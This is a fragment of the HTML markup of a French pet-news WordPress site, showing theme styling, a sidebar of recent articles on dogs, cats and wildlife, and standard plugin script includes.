}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_344{
width:80% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_77_d44 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_76_344:hover .tdi_77_d44 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_77_d44 .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_77_d44 .tdm-title-line:after{
					height: 4px;
				
					bottom: 40%;
				}.tdi_77_d44 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_d44 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_d44 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_d44 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_77_d44"><h3 class="tdm-title tdm-title-md">Derniers articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78_ea4 td_with_ajax_pagination td-pb-border-top td-is-on-sidebar td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78_ea4" >
<style>

/* inline tdc_css att */

.tdi_78_ea4{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_ea4{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_ea4 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78_ea4 .entry-thumb{
					background-position: center 50%;
				}.tdi_78_ea4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78_ea4 .td-image-container,
				.ie11 .tdi_78_ea4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78_ea4 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78_ea4 .td-module-meta-info,
				.ie11 .tdi_78_ea4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78_ea4 .td-module-meta-info{
					padding: 5px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_78_ea4 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78_ea4 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78_ea4 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78_ea4 .td-post-vid-time{
					display: block;
				}.tdi_78_ea4 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78_ea4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_ea4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78_ea4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78_ea4 .td-read-more{
					display: none;
				}.tdi_78_ea4 .td-author-date{
					display: none;
				}.tdi_78_ea4 .td-post-author-name{
					display: none;
				}.tdi_78_ea4 .td-post-date,
				.tdi_78_ea4 .td-post-author-name span{
					display: none;
				}.tdi_78_ea4 .entry-review-stars{
					display: none;
				}.tdi_78_ea4 .td-icon-star,
                .tdi_78_ea4 .td-icon-star-empty,
                .tdi_78_ea4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_ea4 .td-module-comments{
					display: none;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78_ea4 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_78_ea4 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_ea4 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_ea4.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_ea4 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ed7c21;
				
					border-color: rgba(255,255,255,0);
				
					padding: 15px 20px;
				
					border-width: 0px;
				}.tdi_78_ea4.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_ea4 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_78_ea4 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_ea4.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78_ea4 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_78_ea4 .page-nav .pages{
				    padding-right: 0;
				}.tdi_78_ea4.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_ea4 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_78_ea4 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_78_ea4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78_ea4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_ea4 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_ea4 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_78_ea4 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_ea4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_ea4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_ea4 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_ea4 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_78_ea4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_ea4 .td-module-meta-info{
					padding: 2px 0 0 15px;
				}.tdi_78_ea4 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78_ea4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78_ea4 .td-module-container:before{
					bottom: -10px;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_ea4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_ea4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_ea4 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ed7c21;
				}.tdi_78_ea4 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_ea4 .td-post-category{
					font-family:Source Sans Pro !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_ea4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78_ea4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_ea4 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_ea4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_ea4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_ea4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_ea4 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_ea4 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_ea4 .td-post-category{
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_ea4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78_ea4 = new tdBlock();
block_tdi_78_ea4.id = "tdi_78_ea4";
block_tdi_78_ea4.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjJweCAwIDAgMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAifQ==","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.3","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"582","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","all_underline_color":"#ed7c21","title_txt_hover":"#000000","f_cat_font_spacing":"2","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#000000","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMzAifQ==","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#ed7c21","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_space":"40","pag_padding":"15px 20px","pag_border_width":"0","next_tdicon":"td-icon-right","pag_icons_size":"12","f_more_font_size":"14","f_more_font_weight":"600","f_more_font_transform":"uppercase","f_more_font_family":"582","el_class":"td-is-on-sidebar","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78_ea4","tdc_css_class":"tdi_78_ea4","tdc_css_class_style":"tdi_78_ea4_rand_style"}';
block_tdi_78_ea4.td_column_number = "1";
block_tdi_78_ea4.block_type = "td_flex_block_1";
block_tdi_78_ea4.post_count = "5";
block_tdi_78_ea4.found_posts = "187";
block_tdi_78_ea4.header_color = "";
block_tdi_78_ea4.ajax_pagination_infinite_stop = "";
block_tdi_78_ea4.max_num_pages = "38";
tdBlocksArray.push(block_tdi_78_ea4);
</script><div class="td-block-title-wrap"></div><div id=tdi_78_ea4 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" class="td-image-wrap " title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-10T054843.000Z2023-11-10T054843.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !">Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_78_ea4" data-td_block_id="tdi_78_ea4">Voir plus<i class="td-icon-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Manon G."></span><meta itemprop="datePublished" content="2018-08-22T16:49:35+02:00"><meta itemprop="dateModified" content="2022-05-11T13:00:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.carnivores-rapaces.org/scandales-antiparasitaires-comment-bien-soigner-animal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/scandales-antiparasitaires-comment-bien-soigner-animal/"></span><meta itemprop="name" content="L&#039;actualité de nos amis les bêtes"></span><meta itemprop="headline" content="Scandales sur les antiparasitaires : comment bien soigner son animal ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/08/Collier-antipuce.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="286"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697ea9e14e941
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script defer type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708076597" id="akismet-frontend-js"></script>
<style>.lwptoc .lwptoc_i A{color:#ed7c21;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ed7c21;border-color:#ed7c21;}</style>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_f7a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_f7a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_c9c';
